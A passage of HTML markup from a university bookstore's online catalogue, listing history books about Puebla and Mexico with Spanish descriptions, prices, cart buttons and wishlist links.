                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2307" data-id-product="2307" data-name-product="La formación del consenso por la independencia, lógica de la ruptura del juramento. Puebla 1810-1821" data-images-product="https://libros.buap.mx/1560-small_default/la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2307', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2307-la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821-9786074871357.html">La formación del consenso...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El tema del que nos ocupamos en este libro es el de la independencia mexicana vista desde las fuerzas políticas en Puebla que actuaron dentro de la capital provincial y en la provincia.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2307">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2307">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2307" data-id-product="2307" data-name-product="La formación del consenso por la independencia, lógica de la ruptura del juramento. Puebla 1810-1821" data-images-product="https://libros.buap.mx/1560-small_default/la-formacion-del-consenso-por-la-independencia-logica-de-la-ruptura-del-juramento-puebla-1810-1821.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2307', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2053" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2053-concesion-de-los-servicios-publicos-municipales-9786074872897.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1153-home_default/concesion-de-los-servicios-publicos-municipales.jpg"
                  alt = "Concesión de los servicios públicos municipales"
                  data-full-size-image-url = "https://libros.buap.mx/1153-large_default/concesion-de-los-servicios-publicos-municipales.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2053" data-id-product="2053" data-name-product="Concesión de los servicios públicos municipales" data-images-product="https://libros.buap.mx/1153-small_default/concesion-de-los-servicios-publicos-municipales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2053', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2053-concesion-de-los-servicios-publicos-municipales-9786074872897.html">Concesión de los servicios...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$20.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El texto analiza la teoría de los servicios públicos, sus bases jurídicas, pero sobretodo presenta un esquema de evaluación integral con el fin de aportar a los servidores públicos elementos para mejorar la administración, la operación y las finanzas de los servicios públicos municipales en Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2053">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2053">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2053" data-id-product="2053" data-name-product="Concesión de los servicios públicos municipales" data-images-product="https://libros.buap.mx/1153-small_default/concesion-de-los-servicios-publicos-municipales.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2053', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2412" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2412-agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883-9786074876451.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1497-home_default/agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883.jpg"
                  alt = "Agua para todos en Puebla. Privatización y modernización del servicio, 1855-1883"
                  data-full-size-image-url = "https://libros.buap.mx/1497-large_default/agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2412" data-id-product="2412" data-name-product="Agua para todos en Puebla. Privatización y modernización del servicio, 1855-1883" data-images-product="https://libros.buap.mx/1497-small_default/agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2412', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2412-agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883-9786074876451.html">Agua para todos en Puebla....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Al transcurrir los años, se generalizó el suministro de agua a las casas mediante tomas domiciliarias, al tiempo que los habitantes exigían mayores cantidades y excelentes condiciones de potabilidad. En la conquista del agua, la ciudad de Puebla se distinguió por el establecimiento de un moderno patrón de consumo hídrico.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2412">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2412">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2412" data-id-product="2412" data-name-product="Agua para todos en Puebla. Privatización y modernización del servicio, 1855-1883" data-images-product="https://libros.buap.mx/1497-small_default/agua-para-todos-en-puebla-privatizacion-y-modernizacion-del-servicio-1855-1883.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2412', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2487" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2487-la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo-9786078587032.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1572-home_default/la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo.jpg"
                  alt = "La &quot;Memoria artificial&quot; En la historia verdadera de la conquista de la Nueva España, de Bernal Díaz del Castillo"
                  data-full-size-image-url = "https://libros.buap.mx/1572-large_default/la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2487" data-id-product="2487" data-name-product="La &quot;Memoria artificial&quot; En la historia verdadera de la conquista de la Nueva España, de Bernal Díaz del Castillo" data-images-product="https://libros.buap.mx/1572-small_default/la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2487', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2487-la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo-9786078587032.html">La &quot;Memoria artificial&quot; En...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$130.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En 2021 estamos recordando la Conquista de México. Este hecho, que transformó al continente americano, requiere que tornemos a verlo con todas las miradas posibles para darnos nuevas respuestas a lo que hoy somos como nación.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2487">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2487">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2487" data-id-product="2487" data-name-product="La &quot;Memoria artificial&quot; En la historia verdadera de la conquista de la Nueva España, de Bernal Díaz del Castillo" data-images-product="https://libros.buap.mx/1572-small_default/la-memoria-artificial-en-la-historia-verdadera-de-la-conquista-de-la-nueva-espana-de-bernal-diaz-del-castillo.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2487', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2170" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2170-puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global-9786074878257.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1248-home_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg"
                  alt = "Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global"
                  data-full-size-image-url = "https://libros.buap.mx/1248-large_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2170" data-id-product="2170" data-name-product="Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global" data-images-product="https://libros.buap.mx/1248-small_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2170', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-mexico/2170-puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global-9786074878257.html">Puebla en las exposiciones...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$280.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este texto se explora la contribución poblana a las colecciones mexicanas que se exhibieron en el extranjero en un período donde se registraron, en el ámbito nacional, los mayores esfuerzos para la modernización política y económica mientras, en el contexto mundial, se desarrollaban las grandes exposiciones universales en las que se celebraban las conquistas y los avances del progreso material y cultural de la humanidad.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2170">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2170">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2170" data-id-product="2170" data-name-product="Puebla en las exposiciones universales del siglo XIX: La inserción de una región en el contexto global" data-images-product="https://libros.buap.mx/1248-small_default/puebla-en-las-exposiciones-universales-del-siglo-xix-la-insercion-de-una-region-en-el-contexto-global.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2170', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2798" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1808-home_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                  alt = "Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1808-large_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2798-notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla-9799688639749.html">Notas para la historia de...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$110.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El documento recorre los tiempos en que decenas de generaciones de estudiantes de medicina, profesores y médicos estuvieron en aulas, laboratorios, anfiteatros y pasillos del Colegio Carolino, la antigua Escuela de Medicina —hoy Facultad de Medicina—, el Hospital de San Pedro y otros hospitales vinculándose entre sí para aprender y enseñar la medicina.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2798">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2798" data-id-product="2798" data-name-product="Notas para la historia de la Escuela de Medicina de la Universidad Autónoma de Puebla" data-images-product="https://libros.buap.mx/1808-small_default/notas-para-la-historia-de-la-escuela-de-medicina-de-la-universidad-autonoma-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2798', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2076" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-mexico/2076-a-cien-anos-del-5-de-mayo-de-1862-9786074873481.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1716-home_default/a-cien-anos-del-5-de-mayo-de-1862.jpg"
                  alt = "A cien años del 5 de mayo..."
                  data-full-size-image-url = "https://libros.buap.mx/1716-large_default/a-cien-anos-del-5-de-mayo-de-1862.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

